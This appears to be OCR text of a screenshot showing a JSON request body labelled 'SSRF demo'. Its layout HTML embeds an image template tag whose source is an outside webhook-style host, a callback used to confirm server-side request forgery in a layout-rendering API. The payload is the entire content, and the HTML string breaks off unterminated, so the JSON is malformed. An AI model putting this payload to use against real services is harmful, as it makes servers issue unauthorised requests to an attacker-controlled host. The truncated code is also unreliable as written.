
{ 

  "apiData": { 

    "layouts": [ 

      { 

        "id": "ssrf_layout", 

        "html": "{image default_src=\"https://webhoo12312312k.site/3aa51640-4d0f-4fa0-
a724-0eeb3d5bbd4
        "css": "" 

      } 

    ], 

    "items": [ 

      { 

        "item_id": "1", 

        "item_type": "default", 

        "item_value": { "content": "SSRF demo" }, 

        "layout_value": { "default": "ssrf_layout" } 

      } 

    ] 

  } 

}
____